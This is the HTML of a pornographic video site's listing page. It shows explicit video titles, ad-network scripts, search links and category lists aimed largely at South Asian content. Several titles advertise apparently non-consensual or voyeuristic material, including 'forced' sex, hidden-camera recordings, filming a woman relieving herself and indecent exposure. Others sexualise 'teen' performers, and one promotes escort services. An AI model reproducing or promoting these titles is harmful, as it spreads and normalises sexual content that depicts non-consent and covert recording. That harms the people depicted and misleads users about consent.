                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100497eb54" src="/thumbs/420/3824942636596718420_0.jpg"/>
                                <span class="thumb-duration">9:56</span>
                            </div>
                            <span class="thumb-desc">Indian auntyret forced fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4645</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734903278689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e66ddc61" src="/thumbs/689/2705852734903278689_0.jpg"/>
                                <span class="thumb-duration">16:43</span>
                            </div>
                            <span class="thumb-desc">Indian Bahabi Romantic Fun with Hubby</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">679</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639451930122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aec6fe0a" src="/thumbs/122/3824942639451930122_0.jpg"/>
                                <span class="thumb-duration">5:57</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Fucked,  more at www.theseductive.wordpress.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">118836</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639299090962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a5aada12" src="/thumbs/962/3824942639299090962_0.jpg"/>
                                <span class="thumb-duration">1:00</span>
                            </div>
                            <span class="thumb-desc">Big Boob Indian Housewife Spanked Hard And Fucked In Doggy Style</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">121791</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894535277098/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751196c9a2a" src="/thumbs/98/1892856894535277098_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                            </div>
                            <span class="thumb-desc">Higab Girls fuck the BEST </span>
                            <div class="thumb-extra">
                                <span class="thumb-views">26884</span>
                                <span class="thumb-added">14.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639752013654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0a9e756" src="/thumbs/654/3824942639752013654_0.jpg"/>
                                <span class="thumb-duration">3:12</span>
                            </div>
                            <span class="thumb-desc">BANGLA VIDEO</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47416</span>
                                <span class="thumb-added">10.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2288468517323941314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fc245fddec225c2" src="/thumbs/314/2288468517323941314_0.jpg"/>
                                <span class="thumb-duration">9:52</span>
                            </div>
                            <span class="thumb-desc">Tamil indian cunt oil massage and fuck tamil reality</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">46</span>
                                <span class="thumb-added">4.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2250886077635069880/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f3cc0f63f4f87b8" src="/thumbs/880/2250886077635069880_0.jpg"/>
                                <span class="thumb-duration">32:18</span>
                            </div>
                            <span class="thumb-desc">Hardcore Bhabhi Devar hindi sex story POV Indian</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">75</span>
                                <span class="thumb-added">9.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896702942675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519aa08dd3" src="/thumbs/675/1892856896702942675_0.jpg"/>
                                <span class="thumb-duration">7:04</span>
                            </div>
                            <span class="thumb-desc">desi couple hidden cam sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9187</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856898085238074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ed04b53a" src="/thumbs/74/1892856898085238074_0.jpg"/>
                                <span class="thumb-duration">0:21</span>
                            </div>
                            <span class="thumb-desc">Bangla desi big ass lady comes for nature call </span>
                            <div class="thumb-extra">
                                <span class="thumb-views">115773</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735148710801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f50edb91" src="/thumbs/801/2705852735148710801_0.v1580823001"/>
                                <span class="thumb-duration">12:29</span>
                            </div>
                            <span class="thumb-desc">Cute indian teen first time big white cock fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">148302</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637038069618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ee66772" src="/thumbs/618/3824942637038069618_0.jpg"/>
                                <span class="thumb-duration">3:09</span>
                            </div>
                            <span class="thumb-desc">Amateur Indian Teen Outdoor Anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">25040</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896051741880/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75173d004b8" src="/thumbs/880/1892856896051741880_0.jpg"/>
                                <span class="thumb-duration">11:35</span>
                            </div>
                            <span class="thumb-desc">DESI TELUGU AUNTY THREESOME</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">103579</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636929262596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10186a2404" src="/thumbs/596/3824942636929262596_0.jpg"/>
                                <span class="thumb-duration">3:15</span>
                            </div>
                            <span class="thumb-desc">Mumbai escorts,Andheri escort,juhu call girl,Mumbai fun Club</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">113242</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2180248491203388645/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e41cc73884264e5" src="/thumbs/645/2180248491203388645_0.jpg"/>
                                <span class="thumb-duration">4:10</span>
                            </div>
                            <span class="thumb-desc">Indian telugu college girl sex with her boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">3.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731217020590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90ab606ae" src="/thumbs/590/2705852731217020590_0.jpg"/>
                                <span class="thumb-duration">7:14</span>
                            </div>
                            <span class="thumb-desc">Hard Nipples &amp; Big Tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">678</span>
                                <span class="thumb-added">13.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732453231323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb954651adb" src="/thumbs/323/2705852732453231323_0.jpg"/>
                                <span class="thumb-duration">0:55</span>
                            </div>
                            <span class="thumb-desc">Telugu Couples Hot Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10465</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4557150689291643552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f3e40683727aaa0" src="/thumbs/552/4557150689291643552_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Young Pakistani housewife Nazia from Karachi in red sari stripping naked for sex with her man.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11571</span>
                                <span class="thumb-added">18.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731479784679/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a5f7ce7" src="/thumbs/679/2705852731479784679_0.jpg"/>
                                <span class="thumb-duration">1:04</span>
                            </div>
                            <span class="thumb-desc">Indian horny girl inserting her bf big cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">98536</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2161293015952117568/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1dfe748c075bcf40" src="/thumbs/568/2161293015952117568_0.jpg"/>
                                <span class="thumb-duration">3:36</span>
                            </div>
                            <span class="thumb-desc">lesbians play with their wet pussy are you ready to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">43</span>
                                <span class="thumb-added">27.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894603019359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511d76445f" src="/thumbs/359/1892856894603019359_0.jpg"/>
                                <span class="thumb-duration">4:48</span>
                            </div>
                            <span class="thumb-desc">INDIAN COUPLE FUCK LIKE RABBITS - HOMEMADE</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17120</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6015046789784724302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5379bd2fac78e34e" src="/thumbs/302/6015046789784724302_0.jpg"/>
                                <span class="thumb-duration">15:18</span>
                            </div>
                            <span class="thumb-desc">My son is not here and I masturbate in the shower</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8960</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897000474250/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ac5c868a" src="/thumbs/250/1892856897000474250_0.jpg"/>
                                <span class="thumb-duration">6:49</span>
                            </div>
                            <span class="thumb-desc">indian girl kissing to other girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31872</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734548635873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d14a70e1" src="/thumbs/873/2705852734548635873_0.jpg"/>
                                <span class="thumb-duration">1:04</span>
                            </div>
                            <span class="thumb-desc">Curvy Desi Girl Doggy Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27679</span>
                                <span class="thumb-added">29.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958835862812093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e74a535bd" src="/thumbs/93/13554958835862812093_0.jpg"/>
                                <span class="thumb-duration">6:10</span>
                            </div>
                            <span class="thumb-desc">India Summer and Hope Howell threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">77613</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1395894938230904602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="135f370cf104d71a" src="/thumbs/602/1395894938230904602_0.jpg"/>
                                <span class="thumb-duration">0:45</span>
                            </div>
                            <span class="thumb-desc">My Two friends fucking my beautiful sister in jungle.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11827</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8620489575845552157/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77a221988e3b601d" src="/thumbs/157/8620489575845552157_0.jpg"/>
                                <span class="thumb-duration">8:05</span>
                            </div>
                            <span class="thumb-desc">Desi Fucks Slut in Public Area</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5947</span>
                                <span class="thumb-added">4.06.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732844469553/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96bb6ed31" src="/thumbs/553/2705852732844469553_0.jpg"/>
                                <span class="thumb-duration">0:37</span>
                            </div>
                            <span class="thumb-desc">Tamil aunty dress change while her bf watching</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2040</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733259420534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb984729376" src="/thumbs/534/2705852733259420534_0.jpg"/>
                                <span class="thumb-duration">0:19</span>
                            </div>
                            <span class="thumb-desc">Desi dick flash to muslim girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">225</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2130806881823806767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d922591cc10d52f" src="/thumbs/767/2130806881823806767_0.jpg"/>
                                <span class="thumb-duration">7:16</span>
                            </div>
                            <span class="thumb-desc">Tamil Skinny College Girl Deepthroat Oral With Intense Orgasm Vagina Fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">56</span>
                                <span class="thumb-added">14.01.2024</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a>  <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a>  <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx">pakistan xxx</a>  <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl">Desi college girl</a>  <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx">bangla xxx</a>  <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo">Up. Xxx. Vobo</a>  <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk">Hindi talk</a>  <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video">ape tube india tamil sex video</a>  <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017">Kerala mms sex 2017</a>  <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi">Hindi video xxx sxi</a>  <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a>  <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck">Desi College Girl Nipples Suck</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi">Velamma Bhabhi</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a>  <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a>  <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a>  <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a>  <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a>  <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a>  <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a>  <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
